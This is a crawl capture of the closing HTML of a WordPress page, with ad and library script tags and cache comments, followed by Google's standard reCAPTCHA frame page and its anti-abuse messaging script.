//# sourceURL=thickbox-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/thickbox/thickbox.js" id="thickbox-js"></script>

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>
<!-- Dynamic page generated in 2.119 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-20 18:38:33 -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="rA_rtd6vFAAtLFcrFpdhRw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768945116548');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>